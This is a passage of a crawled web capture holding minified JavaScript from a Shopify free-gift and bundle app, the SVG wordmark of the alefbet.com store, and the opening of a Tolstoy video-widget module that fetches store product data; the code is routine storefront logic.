o&&(FGSECOMAPP.cartItems=d?.shopify_cart?.items??[],FGSECOMAPP.SHOPIFY_CART=d?.shopify_cart??{}),d},convertProductSF:(t,o)=>({...t,available:t.availableForSale??!0,id:s.getIntShopifyId(t.id),thumbnail:t?.featuredImage?.url??"",featured_image:t?.featuredImage?.url??"",title:t.title,productType:t.productType,type:t.productType,collections:(t.collections?.nodes??t.collections)?.map(e=>({...e,id:s.getIntShopifyId(e.id),title:e.title}))??[],vendor:t.vendor,category:t?.category,options:(t?.options??[]).map(e=>e.name),price:Number(t?.priceRange?.minVariantPrice?.amount??0),price_max:t?.priceRange?.maxVariantPrice?.amount,compare_at_price_max:t.compareAtPriceRange?.maxVariantPrice?.amount,requires_selling_plan:t.requiresSellingPlan??!1,selling_plan_groups:(t.sellingPlanGroups?.nodes??t.sellingPlanGroups)?.map(e=>({...e,selling_plans:(e.sellingPlans?.nodes??e.sellingPlans)?.map(n=>({...n,id:s.getIntShopifyId(n.id)}))})),variants:(t?.variants?.nodes??t?.variants)?.filter(({availableForSale:e})=>e||o).map(e=>({...e,available:e.availableForSale??!0,id:s.getIntShopifyId(e.id),thumbnail:e?.image?.url,price:e.price?.amount,compare_at_price:e.compareAtPrice?.amount,featured_image:{src:e?.image?.url??t.featuredImage?.url},options:(e?.selectedOptions??[])?.map(n=>n.value),selling_plan_allocations:(e.sellingPlanAllocations?.nodes??e.sellingPlanAllocations)?.map(n=>{let a=n.priceAdjustments?.[0];return{...n,selling_plan_id:s.getIntShopifyId(n.sellingPlan?.id),compare_at_price:a?.compareAtPrice?.amount,per_delivery_price:a?.perDeliveryPrice?.amount,price:a?.price?.amount,unit_price:a?.unitPrice?.amount}})}))??[],current_variant:t.selectedVariant?{id:s.getIntShopifyId(t.selectedVariant.id),title:t.selectedVariant.title,price:t.selectedVariant.price?.amount}:void 0}),defaultReturnProducts:(t,o)=>({data:t.filter(Boolean).filter(e=>o||!s.checkCartItemIsGift({variant_id:e?.variants[0]?.id,tags:e.tags,handle:e.handle})).map(e=>E.convertProductSF(e,o)).filter(e=>!s.empty(e.variants))}),queryProductsInCollection:async(t,o=8,e="",n={reverse:!1,sortKey:"COLLECTION_DEFAULT"})=>{let a=[{available:!0},...n?.filter??[]],r={...n,id:`gid://shopify/Collection/${t}`,first:o,filters:a};s.empty(e)||(r={...r,after:e});let i=await E.query({query:G.PRODUCTS_COLLECTION,variables:r});if(!i?.ok)return{};let l=await i.json(),d=l?.data?.collection?.products?.nodes??[],{pageInfo:c}=l?.data?.collection?.products??{};return{...E.defaultReturnProducts(d),meta_data:c}},queryProducts:async(t="",o=8,e="")=>{let n={first:o,query:t};s.empty(e)||(n={...n,after:e});let a=await E.query({query:G.GET_PRODUCTS,variables:n});if(!a?.ok)return{};let r=await a.json(),i=r?.data?.products?.nodes??[],{pageInfo:l}=r?.data?.products??{};return{...E.defaultReturnProducts(i),meta_data:l}},queryProductDefault:async t=>{let o=`gid://shopify/Product/${t}`;if(s.empty(t))return null;if(FGSECOMAPP.productsDefaultByID[t])return FGSECOMAPP.productsDefaultByID[t];let e=await E.query({query:G.GET_PRODUCT_DEFAULT_BY_ID,variables:{id:o}});if(!e?.ok)return null;let a=(await e.json())?.data?.product,r={...a,id:s.getIntShopifyId(a?.id),options:a?.options?.map(i=>i?.name),variants:a?.variants?.nodes?.map(i=>({...i,id:s.getIntShopifyId(i?.id),options:i?.selectedOptions?.map(l=>l?.value)}))};return FGSECOMAPP.productsDefaultByID[r.id]=r,r},queryProductsNode:async t=>{let o=t.map(r=>`gid://shopify/Product/${r}`);if(s.empty(o))return;let e=await E.query({query:G.GET_PRODUCTS_BY_NODE,variables:{ids:o}});if(!e?.ok)return[];let a=(await e.json())?.data?.nodes??[];return E.defaultReturnProducts(a,!0)?.data},queryProductsOptionType:async t=>{let o=t.map(r=>`gid://shopify/Product/${r}`);if(s.empty(o))return;let e=await E.query({query:G.GET_PRODUCT_NODES_OPTION_TYPE,variables:{ids:o}});return e?.ok?((await e.json())?.data?.nodes??[]).filter(Boolean).map(r=>({id:s.getIntShopifyId(r.id),type:r.productType,options:(r?.options??[]).map(i=>i.name),variants:(r?.variants?.nodes??r?.variants)?.filter(({availableForSale:i})=>i).map(i=>({...i,id:s.getIntShopifyId(i.id),available:i.availableForSale??!0,options:(i?.selectedOptions??[])?.map(l=>l.value)}))??[]})):[]}},{fetch:q}=window,v={discount_codes:[],createGlobalVariables:()=>{let{cart_and_checkout_validation:t,offer_process:o}=FGSECOMAPP.fgSettings??{};v.isSpecificOffer=t?.offer||o===w.OFFER_TYPE.function,FGSECOMAPP.helper={...FGSECOMAPP.helper,initLZString:s.initLZString,templateHTML:new F,shopifyFunc:L,storefront:E,utils:s,proxy:T,integration:A,customize:B,collect:R},FGSECOMAPP.variables.isCheckout=document.querySelector("#secomapp_freegifts_version")?.getAttribute("data-template")==="fg-checkout",FGSECOMAPP.variables.isTodayOfferBooster=(window.fgData?.boosters??[])?.some(e=>e.type==="to_widget"),window.FoxTheme?.pubsub&&(FGSECOMAPP.variables.Shopify.disable_async_process_fg=!0),v.discount_codes=["offers","bundles","upsells","discounts"].map(e=>(window.fgData?.[e]??[]).map(n=>n?.code??n?.shopify_discount_settings?.code)).flat().filter(Boolean);try{FGSECOMAPP.variables.sca_fg_codes=JSON.parse(s.getCookie("sca_fg_codes")??"[]")}catch{}document.addEventListener(FGSECOMAPP.CUSTOM_EVENTS.BOGOS_PRODUCT_CHANGE,async e=>{await s.debounce(async()=>{if(v.processing_product)return;v.processing_product=!0;let{products:n,options:a}=e.detail??{},r=await T.cacheProductsObj(n,a);a.product&&(FGSECOMAPP.variables.Shopify.current_product=r?.[0]),window.BOGOS_CORE?.helper?.gift?.renderCustomizeForProduct(n,a,r),document.dispatchEvent(new CustomEvent("bogos:bundle-init")),document.dispatchEvent(new CustomEvent("bogos:upsell-init")),document.dispatchEvent(new CustomEvent("bogos:discount-init")),document.dispatchEvent(new CustomEvent("bogos:booster-init")),v.processing_product=!1},100)()})},validateCodesApply:async(t=!1)=>{let o=[],e=FGSECOMAPP.SHOPIFY_CART??{},n=FGSECOMAPP.cartItems??[];if(t){let a=await s.fetchCartDefault("discount",!1);e=a?.shopify_cart??a??{},n=e?.items??[]}try{s.empty(n)||(o=[...e?.discount_codes?.map(a=>a.code)??[],...n?.map(a=>a.discounts?.map(r=>r.title)??[]).flat()??[]]),o=[...new Set(o.filter(Boolean))]}catch{o=[]}return o},init:async()=>{document.dispatchEvent(new CustomEvent(FGSECOMAPP.CUSTOM_EVENTS.START_RENDER_APP,{detail:{}})),await window.BOGOS_CORE?.helper?.init?.().then(),B.initQuerySelector(),v.createGlobalVariables(),s.empty(FGSECOMAPP.cartItems)&&await s.fetchInfoCartUpdate().then();let t=[{key:"gift",always:!0},{key:"bundle",always:!1,validTypes:["classic_bundle","quantity_break","mix_match","bundle"]},{key:"upsell",always:!1},{key:"discount",always:!1},{key:"bundle-page",always:!1,validTypes:["bundle_page"]},{key:"booster",always:!1}];t.forEach(o=>{let{key:e,always:n,validTypes:a}=o,r=e.split("-")[0],l=(window.fgData?.[`${r}s`]||[]).some(({type:C})=>!a||a?.includes(C));if(!(n||l))return;let c=document.querySelector(`#bogos-${e}-script`),u=c?.getAttribute("data-url"),g=document.querySelector(`#bogos-${e}-style`)?.getAttribute("data-url");u||(u=window.fgResource?.[e]?.js,g=window.fgResource?.[e]?.css);let h=c?.parentNode??document.querySelector("#bogos-integration-block")??document.body;g=Array.isArray(g)?g:[g],u=Array.isArray(u)?u:[u],o.added=!0;let S=t.find(C=>C.key===r);r!==e&&!S?.added&&(g.push(document.querySelector(`#bogos-${r}-style`)?.getAttribute("data-url")??window.fgResource?.[e]?.css),g=[...new Set(g.flat())]),g.forEach(C=>{if(!C)return;let y=document.createElement("link");y.rel="stylesheet",y.type="text/css",y.media="all",y.href=C,h.insertBefore(y,h.firstChild)}),u.forEach(C=>{let y=document.createElement("script");y.src=C,y.async=!0,h.appendChild(y)})}),s.init(),A.init(),FGSECOMAPP.bogos_discounts_apply=await v.validateCodesApply(),document.dispatchEvent(new CustomEvent(FGSECOMAPP.CUSTOM_EVENTS.END_RENDER_APP,{detail:{}}))}};v.init().then()})();})();


--- FILE ---
content_type: image/svg+xml
request_url: https://www.alefbet.com/cdn/shop/files/Group_1000005464.svg?v=1748578502&width=195
body_size: 5328
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 248 73" height="73" width="248">
<path fill="white" d="M54.3885 0H47.6403C47.3988 0 47.2031 0.193384 47.2031 0.431935V52.1021C47.2031 52.3406 47.3988 52.534 47.6403 52.534H54.3885C54.6299 52.534 54.8256 52.3406 54.8256 52.1021V0.431935C54.8256 0.193384 54.6299 0 54.3885 0Z"></path>
<path fill="white" d="M113.984 18.0867C113.921 18.0867 113.86 18.1123 113.815 18.1579C113.77 18.2034 113.745 18.2652 113.745 18.3297C113.654 29.6455 113.668 40.9702 113.786 52.304C113.786 52.3971 113.749 52.4864 113.684 52.5522C113.619 52.618 113.53 52.655 113.438 52.655H106.922C106.462 52.655 106.232 52.4278 106.232 51.9733L106.198 18.4714C106.198 18.2105 106.066 18.08 105.802 18.08L101.014 18.0935C100.777 18.0935 100.672 17.9765 100.7 17.7425L100.761 17.2229C100.773 17.1203 100.823 17.0256 100.901 16.9571C100.979 16.8885 101.08 16.851 101.184 16.8517L105.952 16.9056C106.054 16.9075 106.153 16.8696 106.227 16.8002C106.301 16.7307 106.345 16.6353 106.348 16.5345C106.43 13.6189 106.979 10.8451 107.994 8.21297C111.116 0.100702 118.164 0.154694 125.329 2.19963C125.648 2.28962 125.816 2.49884 125.835 2.82729L125.848 3.0905C125.862 3.40095 125.712 3.54493 125.397 3.52243C123.71 3.38745 121.948 2.62482 120.309 2.76655C115.002 3.21873 114.018 12.2961 113.895 16.5142C113.886 16.7617 114.009 16.8854 114.264 16.8854H123.806C123.891 16.8848 123.973 16.9153 124.037 16.9712C124.101 17.0271 124.143 17.1046 124.154 17.1891L124.195 17.4793C124.259 17.8978 124.075 18.107 123.642 18.107L113.984 18.0867Z"></path>
<path fill="white" d="M170.835 27.1361C178.014 28.2227 181.443 33.5746 181.21 40.4923C180.944 48.2266 174.503 52.411 167.202 52.5122C159.015 52.6337 150.875 52.6247 142.784 52.4852C142.661 52.4817 142.545 52.4311 142.459 52.3442C142.374 52.2572 142.326 52.1408 142.326 52.0196V2.61705C142.326 2.39209 142.44 2.27735 142.668 2.27286C150.163 2.16937 157.669 2.12663 165.187 2.14462C166.489 2.14912 168.372 2.6373 170.835 3.60915C174.419 5.02644 176.696 7.53031 177.666 11.1208C179.428 17.6335 177.426 24.0248 170.774 26.6097C170.141 26.8571 170.161 27.0326 170.835 27.1361ZM151.772 26.6974C155.331 26.7716 158.992 26.5152 162.598 26.6704C169.982 26.9809 169.456 13.9823 168.841 9.15006C168.472 6.30199 166.874 3.6024 163.616 3.57541C159.836 3.54391 155.88 3.53716 151.745 3.55516C151.54 3.55516 151.438 3.65639 151.438 3.85886L151.424 26.3464C151.424 26.5759 151.54 26.6929 151.772 26.6974ZM151.438 28.3104L151.397 51.0679C151.397 51.1485 151.429 51.2257 151.487 51.2827C151.544 51.3397 151.622 51.3716 151.704 51.3716L166.211 51.3986C167.756 51.4016 169.239 50.6325 170.334 49.2606C171.429 47.8886 172.047 46.0262 172.051 44.0828L172.065 35.3766C172.067 34.4139 171.918 33.4602 171.627 32.5701C171.336 31.68 170.908 30.8709 170.369 30.1891C169.829 29.5072 169.188 28.9659 168.481 28.596C167.775 28.2262 167.018 28.0351 166.252 28.0337L151.745 28.0067C151.663 28.0067 151.585 28.0387 151.528 28.0956C151.47 28.1526 151.438 28.2299 151.438 28.3104Z"></path>
<path fill="white" d="M29.0489 38.1582H9.47364C9.41215 38.1585 9.35241 38.1784 9.30322 38.2149C9.25403 38.2513 9.218 38.3024 9.20043 38.3606L5.02036 52.25C5.00482 52.297 4.9771 52.3392 4.93995 52.3724C4.90281 52.4055 4.85753 52.4285 4.80862 52.439L3.93436 52.6415C3.88573 52.6517 3.83526 52.6492 3.78789 52.6344C3.74051 52.6195 3.69786 52.5927 3.66412 52.5566C3.63037 52.5206 3.60669 52.4765 3.5954 52.4286C3.5841 52.3808 3.58558 52.3309 3.59968 52.2838L18.6944 2.43583C18.712 2.3776 18.748 2.3265 18.7972 2.29004C18.8464 2.25359 18.9061 2.23372 18.9676 2.23336L28.1474 2.22661C28.21 2.2255 28.2713 2.2447 28.3219 2.28126C28.3724 2.31782 28.4095 2.36974 28.4274 2.42908L42.7981 52.169C42.811 52.2118 42.8135 52.2569 42.8055 52.3008C42.7974 52.3446 42.779 52.386 42.7517 52.4215C42.7244 52.457 42.689 52.4856 42.6484 52.5051C42.6078 52.5246 42.5632 52.5343 42.5181 52.5335L33.6047 52.5267C33.5411 52.5274 33.4792 52.5073 33.4285 52.4694C33.3778 52.4315 33.3413 52.3781 33.3246 52.3175L29.329 38.3674C29.3123 38.3068 29.2758 38.2534 29.2251 38.2155C29.1744 38.1776 29.1125 38.1575 29.0489 38.1582ZM9.67854 36.8151C9.669 36.8484 9.66742 36.8834 9.67394 36.9174C9.68046 36.9513 9.6949 36.9833 9.71611 37.0108C9.73731 37.0383 9.76471 37.0606 9.79613 37.0758C9.82754 37.0911 9.86212 37.0988 9.89711 37.0986L28.6869 37.1998C28.7227 37.2004 28.7581 37.1926 28.7902 37.177C28.8223 37.1614 28.8502 37.1384 28.8715 37.1101C28.8929 37.0817 28.9071 37.0488 28.913 37.0139C28.9189 36.979 28.9164 36.9433 28.9055 36.9096L19.6779 5.11517C19.6636 5.06986 19.635 5.03025 19.5963 5.00213C19.5576 4.97401 19.5108 4.95884 19.4628 4.95884C19.4147 4.95884 19.368 4.97401 19.3292 5.00213C19.2905 5.03025 19.2619 5.06986 19.2476 5.11517L9.67854 36.8151Z"></path>
<path fill="white" d="M229.546 16.7363L229.505 7.49016C229.505 7.2382 229.635 7.11222 229.895 7.11222L236.868 7.10547C236.912 7.10546 236.955 7.11406 236.995 7.13076C237.036 7.14746 237.072 7.17192 237.103 7.20272C237.133 7.23352 237.157 7.27004 237.173 7.31012C237.189 7.35021 237.197 7.39306 237.196 7.43617L237.114 16.608C237.114 16.878 237.251 17.013 237.524 17.013L246.984 16.9657C247.307 16.9612 247.473 17.1165 247.483 17.4314L247.496 17.8363C247.51 18.1153 247.373 18.2548 247.086 18.2548L237.565 18.248C237.287 18.248 237.146 18.3875 237.142 18.6665C237.11 27.2062 237.119 35.4647 237.169 43.442C237.203 48.3215 239.478 52.5598 245.393 51.0953C245.454 51.0793 245.518 51.0772 245.581 51.089C245.643 51.1009 245.702 51.1264 245.754 51.1638C245.805 51.2012 245.848 51.2496 245.879 51.3054C245.91 51.3612 245.928 51.4232 245.932 51.4867L245.959 51.8782C245.982 52.2471 245.814 52.4698 245.454 52.5463C242.54 53.1717 239.789 53.3742 237.203 53.1537C231.718 52.6813 229.519 47.957 229.519 43.1315C229.519 35.0822 229.531 26.88 229.553 18.5247C229.554 18.4878 229.547 18.4512 229.533 18.4168C229.519 18.3825 229.498 18.3512 229.472 18.3248C229.445 18.2983 229.413 18.2774 229.378 18.263C229.343 18.2487 229.305 18.2413 229.266 18.2413L224.123 18.221C224.073 18.2208 224.023 18.2091 223.978 18.1867C223.933 18.1644 223.893 18.132 223.863 18.0921C223.833 18.0523 223.812 18.006 223.803 17.957C223.793 17.9079 223.795 17.8574 223.809 17.8093L223.884 17.5461C223.989 17.1637 224.244 16.9747 224.649 16.9792L229.246 17.0332C229.446 17.0377 229.546 16.9387 229.546 16.7363Z"></path>
<path fill="white" d="M71.7462 35.3518C71.687 35.3518 71.6284 35.3631 71.5737 35.3852C71.519 35.4072 71.4693 35.4395 71.4274 35.4803C71.3856 35.521 71.3524 35.5694 71.3297 35.6226C71.307 35.6758 71.2954 35.7329 71.2954 35.7905C71.2476 42.2762 72.3677 52.6224 81.0079 52.2107C85.8778 51.9745 91.3966 49.7204 93.8145 45.3875C93.9921 45.0681 94.2607 44.9556 94.6205 45.0501L94.8459 45.1108C94.9405 45.1367 95.0274 45.1845 95.0995 45.2504C95.1715 45.3162 95.2266 45.3982 95.26 45.4893C95.2935 45.5805 95.3043 45.6783 95.2917 45.7745C95.279 45.8707 95.2433 45.9624 95.1874 46.0422C93.3796 48.6113 91.2145 50.4425 88.6919 51.5358C83.8561 53.628 78.0299 53.9182 73.1532 51.9273C67.7528 49.7271 64.6587 45.2525 63.871 38.5036C62.7235 28.7648 66.0908 19.1475 77.0601 17.3523C88.9309 15.4153 96.8881 23.3319 96.6968 34.9131C96.695 35.0175 96.6518 35.1171 96.5764 35.1903C96.501 35.2635 96.3996 35.3046 96.2939 35.3046L71.7462 35.3518ZM71.712 34.137H88.6919C88.7824 34.137 88.8693 34.1014 88.9333 34.0381C88.9974 33.9749 89.0334 33.889 89.0334 33.7995V31.7748C89.0334 28.152 88.177 24.6775 86.6528 22.1158C85.1285 19.5541 83.0611 18.1149 80.9055 18.1149H79.4984C77.3428 18.1149 75.2754 19.5541 73.7511 22.1158C72.2268 24.6775 71.3705 28.152 71.3705 31.7748V33.7995C71.3705 33.889 71.4065 33.9749 71.4705 34.0381C71.5346 34.1014 71.6215 34.137 71.712 34.137Z"></path>
<path fill="white" d="M194.582 35.8238C194.582 41.3917 195.552 52.0888 203.427 52.1968C208.557 52.271 214.397 50.0439 217.108 45.522C217.363 45.0901 217.741 44.9551 218.242 45.1171C218.424 45.1756 218.47 45.4275 218.379 45.873C218.315 46.1789 218.192 46.4601 218.01 46.7166C215.838 49.7311 212.673 51.7221 208.516 52.6894C200.511 54.5589 191.898 52.0348 188.585 44.0575C186.085 38.0239 186.338 29.3515 189.999 23.7093C192.03 20.5778 195.065 18.5464 199.104 17.615C203.666 16.5622 207.912 17.0301 211.842 19.0188C217.764 22.0221 220.1 28.5079 220.066 34.9194C220.064 35.0203 220.022 35.1164 219.949 35.1871C219.876 35.2578 219.778 35.2974 219.676 35.2973L195.053 35.3648C194.739 35.3648 194.582 35.5178 194.582 35.8238ZM194.828 34.1433H212.259C212.295 34.1433 212.33 34.129 212.355 34.1037C212.381 34.0784 212.395 34.0441 212.395 34.0083V31.9431C212.395 28.2773 211.538 24.7616 210.011 22.1695C208.484 19.5774 206.413 18.1212 204.254 18.1212H202.833C201.764 18.1212 200.705 18.4787 199.717 19.1733C198.73 19.8679 197.832 20.8861 197.076 22.1695C196.32 23.453 195.72 24.9767 195.311 26.6537C194.902 28.3306 194.691 30.128 194.691 31.9431V34.0083C194.691 34.0441 194.706 34.0784 194.731 34.1037C194.757 34.129 194.792 34.1433 194.828 34.1433Z"></path>
<path fill-opacity="0.996" fill="white" d="M94.6822 68.0649C97.6201 68.9374 96.8642 72.055 93.8718 72.2602C92.121 72.38 90.3702 72.4014 88.6195 72.3244C88.4389 72.3161 88.2693 72.2508 88.1458 72.142C88.0224 72.0333 87.9548 71.8895 87.9571 71.7406L87.9961 64.2866C88.0012 64.0086 88.1701 63.8675 88.5026 63.8632C90.2949 63.8376 95.0173 63.3436 95.7654 65.2488C96.1914 66.3222 95.8199 67.1669 94.651 67.7827C94.4328 67.8982 94.4432 67.9922 94.6822 68.0649ZM88.8299 64.7934V67.3208C88.8299 67.4212 88.8783 67.5175 88.9645 67.5884C89.0508 67.6594 89.1677 67.6993 89.2896 67.6993L92.3911 67.7057C93.107 67.7063 93.7936 67.5486 94.3005 67.2672C94.8074 66.9858 95.0932 66.6037 95.0952 66.2046V65.9352C95.0962 65.7369 95.027 65.5403 94.8916 65.3568C94.7562 65.1733 94.5571 65.0065 94.3059 64.8659C94.0547 64.7252 93.7563 64.6136 93.4277 64.5373C93.0991 64.461 92.7469 64.4216 92.3911 64.4213L89.2896 64.4149C89.1677 64.4149 89.0508 64.4548 88.9645 64.5257C88.8783 64.5967 88.8299 64.693 88.8299 64.7934ZM88.8065 68.7193L88.8221 71.3493C88.8241 71.4469 88.8726 71.5399 88.9572 71.6083C89.0417 71.6767 89.1555 71.715 89.2741 71.715L92.999 71.7086C93.3476 71.7074 93.6926 71.6695 94.0142 71.597C94.3357 71.5244 94.6276 71.4187 94.873 71.2858C95.1184 71.1529 95.3126 70.9955 95.4443 70.8225C95.576 70.6496 95.6428 70.4646 95.6407 70.2781V69.7392C95.6365 69.364 95.3545 69.0054 94.8564 68.742C94.3582 68.4787 93.6847 68.3321 92.9834 68.3344L89.2585 68.3408C89.1985 68.3408 89.139 68.3506 89.0837 68.3697C89.0283 68.3888 88.9782 68.4168 88.9361 68.452C88.894 68.4872 88.8609 68.529 88.8386 68.5749C88.8164 68.6208 88.8055 68.6699 88.8065 68.7193Z"></path>
<path fill-opacity="0.996" fill="white" d="M103.196 68.3312C103.948 66.9008 104.993 65.4229 106.332 63.8975C106.373 63.8456 106.424 63.837 106.486 63.8715L106.725 63.9947C106.839 64.0509 106.862 64.1243 106.795 64.2151L103.173 69.2711C103.044 69.4526 102.98 69.647 102.98 69.8545V72.1556C102.979 72.1845 102.971 72.213 102.958 72.2394C102.944 72.2658 102.924 72.2896 102.9 72.3095C102.875 72.3293 102.847 72.3449 102.816 72.3552C102.784 72.3655 102.751 72.3703 102.717 72.3695L102.37 72.363C102.221 72.3587 102.146 72.2939 102.146 72.1685C102.138 70.937 102.385 69.7119 101.544 68.6294C100.334 67.078 99.2475 65.5958 98.2848 64.1827C98.223 64.0963 98.2436 64.0271 98.3465 63.9753L98.6709 63.8197C98.7944 63.7592 98.8922 63.783 98.9643 63.891L102.177 68.383C102.232 68.4589 102.311 68.5208 102.405 68.562C102.499 68.6033 102.604 68.6222 102.709 68.6169C102.815 68.6115 102.916 68.5821 103.001 68.5317C103.087 68.4813 103.155 68.4119 103.196 68.3312Z"></path>
<path fill-opacity="0.996" fill="white" d="M116.087 70.0026L116.147 72.1216C116.151 72.2781 116.076 72.3585 115.92 72.3629L115.633 72.3694C115.491 72.3737 115.42 72.3042 115.42 72.1607L115.44 64.1738C115.44 63.9738 115.542 63.8651 115.747 63.8478C116.974 63.7608 118.197 63.7673 119.416 63.8673C121.337 64.0238 122.725 65.6147 122.158 67.4859C121.377 70.0744 118.589 69.5136 116.467 69.5984C116.205 69.6114 116.078 69.7462 116.087 70.0026ZM116.08 64.7345L116.134 68.7117C116.135 68.7536 116.144 68.795 116.161 68.8334C116.178 68.8719 116.203 68.9066 116.234 68.9357C116.265 68.9648 116.302 68.9876 116.342 69.0028C116.382 69.0181 116.424 69.0255 116.467 69.0246L118.956 68.992C119.296 68.9871 119.631 68.9275 119.944 68.8167C120.256 68.7058 120.539 68.5459 120.777 68.3461C121.014 68.1463 121.201 67.9105 121.327 67.6521C121.453 67.3938 121.515 67.118 121.51 66.8404V66.4492C121.501 65.8892 121.22 65.3561 120.728 64.9673C120.237 64.5785 119.575 64.3658 118.889 64.3759L116.401 64.4085C116.358 64.4093 116.315 64.4184 116.276 64.4353C116.237 64.4521 116.201 64.4764 116.171 64.5066C116.142 64.5369 116.118 64.5726 116.103 64.6117C116.087 64.6508 116.079 64.6925 116.08 64.7345Z"></path>
<path fill-opacity="0.996" fill="white" d="M125.428 70.4845C125.392 70.8872 125.281 71.1978 125.095 71.4163C123.895 72.8086 123.68 72.6758 124.448 71.0179C125.545 68.6446 126.647 66.3355 127.753 64.0907C127.797 63.9994 127.868 63.9223 127.956 63.8685C128.045 63.8147 128.147 63.7864 128.252 63.7871C128.356 63.7878 128.458 63.8174 128.546 63.8723C128.634 63.9273 128.703 64.0053 128.746 64.0971L132.524 71.9753C132.648 72.2367 132.566 72.3309 132.278 72.2581L131.811 72.136C131.783 72.1299 131.756 72.1166 131.734 72.0975C131.712 72.0784 131.695 72.0541 131.684 72.0268L130.998 70.311C130.892 70.0454 130.689 69.9148 130.392 69.919L125.987 69.9769C125.641 69.9812 125.454 70.1504 125.428 70.4845ZM126.114 69.0708C126.1 69.1011 126.093 69.1344 126.095 69.1677C126.098 69.201 126.109 69.2332 126.127 69.2613C126.146 69.2894 126.171 69.3126 126.202 69.3288C126.232 69.3449 126.266 69.3534 126.301 69.3536L130.192 69.3857C130.227 69.3855 130.26 69.377 130.291 69.3609C130.321 69.3448 130.347 69.3216 130.365 69.2934C130.384 69.2653 130.395 69.2331 130.397 69.1998C130.399 69.1665 130.393 69.1332 130.378 69.1029L128.473 64.9454C128.457 64.911 128.431 64.8818 128.398 64.8611C128.365 64.8404 128.327 64.8291 128.288 64.8284C128.249 64.8277 128.211 64.8377 128.177 64.8573C128.144 64.8769 128.117 64.9052 128.1 64.9389L126.114 69.0708Z"></path>
<path fill-opacity="0.996" fill="white" d="M144.381 69.3677C143.827 73.3786 136.665 73.3015 136.197 69.5477C135.988 67.9194 135.96 66.0682 136.111 63.9942C136.116 63.887 136.186 63.8378 136.321 63.8463L136.657 63.8656C136.834 63.8785 136.917 63.9578 136.907 64.1034C136.803 65.8389 136.823 67.5058 136.969 69.1042C137.281 72.6201 143.414 72.7358 143.632 69.0913C143.726 67.4973 143.723 65.8068 143.624 64.0199C143.614 63.8528 143.713 63.7756 143.921 63.7885L144.249 63.8142C144.394 63.8228 144.472 63.887 144.483 64.007C144.665 65.7854 144.631 67.5723 144.381 69.3677Z"></path>
<path fill-opacity="0.996" fill="white" d="M149.113 71.6929L154.67 71.6864C154.722 71.6863 154.772 71.7026 154.809 71.7317C154.847 71.7608 154.869 71.8005 154.871 71.8425L154.895 72.1939C154.896 72.2158 154.892 72.2376 154.882 72.2581C154.872 72.2786 154.858 72.2973 154.839 72.3131C154.82 72.3289 154.798 72.3415 154.773 72.3501C154.748 72.3587 154.721 72.3631 154.694 72.3631L148.23 72.3696C148.177 72.3696 148.126 72.3524 148.088 72.3219C148.05 72.2914 148.029 72.25 148.029 72.2069L148.077 63.9498C148.077 63.9066 148.099 63.8653 148.136 63.8348C148.174 63.8043 148.225 63.7871 148.278 63.7871L148.696 63.7936C148.749 63.7936 148.8 63.8108 148.838 63.8413C148.875 63.8718 148.897 63.9131 148.897 63.9563L148.913 71.5302C148.913 71.5733 148.934 71.6147 148.971 71.6452C149.009 71.6757 149.06 71.6929 149.113 71.6929Z"></path>
<path fill-opacity="0.996" fill="white" d="M162.87 69.9367L158.904 69.9431C158.571 69.9431 158.331 70.0869 158.183 70.3746L157.261 72.2034C157.171 72.3795 157.045 72.4095 156.883 72.2936L156.688 72.1584C156.612 72.1025 156.594 72.0339 156.634 71.9523L160.351 64.1152C160.397 64.0173 160.472 63.9343 160.566 63.8762C160.66 63.818 160.77 63.7871 160.883 63.7871C160.996 63.7871 161.106 63.818 161.202 63.8762C161.297 63.9343 161.374 64.0173 161.422 64.1152L165.166 71.9008C165.185 71.9401 165.195 71.983 165.195 72.0264C165.195 72.0699 165.185 72.1128 165.166 72.1521C165.147 72.1914 165.119 72.2262 165.084 72.254C165.049 72.2818 165.008 72.3019 164.964 72.3129L164.735 72.3644C164.654 72.3816 164.598 72.3558 164.567 72.2871L163.638 70.4068C163.569 70.2661 163.461 70.147 163.325 70.0637C163.189 69.9804 163.031 69.9363 162.87 69.9367ZM158.702 69.1124C158.688 69.1416 158.683 69.1734 158.685 69.2051C158.688 69.2368 158.699 69.2674 158.717 69.2942C158.735 69.3209 158.759 69.343 158.788 69.3585C158.818 69.374 158.85 69.3823 158.883 69.3829H162.856C162.89 69.3823 162.922 69.374 162.951 69.3585C162.98 69.343 163.005 69.3209 163.023 69.2942C163.041 69.2674 163.052 69.2368 163.055 69.2051C163.057 69.1734 163.052 69.1416 163.038 69.1124L161.052 64.9202C161.035 64.8875 161.009 64.86 160.977 64.8407C160.945 64.8214 160.908 64.8112 160.87 64.8112C160.832 64.8112 160.795 64.8214 160.763 64.8407C160.73 64.86 160.705 64.8875 160.688 64.9202L158.702 69.1124Z"></path>
<path fill="white" d="M247.231 67.2227H186.143C185.949 67.2227 185.791 67.5108 185.791 67.8663V68.2955C185.791 68.651 185.949 68.9391 186.143 68.9391H247.231C247.425 68.9391 247.583 68.651 247.583 68.2955V67.8663C247.583 67.5108 247.425 67.2227 247.231 67.2227Z"></path>
<path fill="white" d="M61.8555 67.2227H0.768131C0.573667 67.2227 0.416016 67.5108 0.416016 67.8663V68.2955C0.416016 68.651 0.573667 68.9391 0.768131 68.9391H61.8555C62.05 68.9391 62.2076 68.651 62.2076 68.2955V67.8663C62.2076 67.5108 62.05 67.2227 61.8555 67.2227Z"></path>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://play.gotolstoy.com/widget-v2/01af640a7/use-shopify-store-product.bsCXXQMv.js
body_size: 342
content:
var b=(c,t,e)=>new Promise((u,s)=>{var i=o=>{try{n(e.next(o))}catch(a){s(a)}},p=o=>{try{n(e.throw(o))}catch(a){s(a)}},n=o=>o.done?u(o.value):Promise.resolve(o.value).then(i,p);n((e=e.apply(c,t)).next())});import{b as P}from"./vendor-query.BxSKXzGW.js";import{q as U,T as g}from"./vendor-preact.CEHotiIM.js";const _="USD",q=({productHandle:c,selectedVariant:t})=>{var y,d,m,S,h,w;const e=!!((y=window.Shopify)!=null&&y.shop&&((d=window.Shopify)!=null&&d.routes)),u=(S=(m=window.Shopify)==null?void 0:m.routes)==null?void 0:S.root,s=((w=(h=window.Shopify)==null?void 0:h.currency)==null?void 0:w.active)||_,{data:i,isLoading:p}=P({queryKey:["shopify-store-product",c],queryFn:()=>b(void 0,null,function*(){const r=u+`products/${c}.js`;return yield(yield fetch(r)).json()}),enabled:e}),n=U(r=>{const f=((i==null?void 0:i.variants)||[]).find(x=>`${x.id}`===r);return f||null},[i]),o=U(r=>typeof r!="number"&&typeof r!="string"?null:(typeof 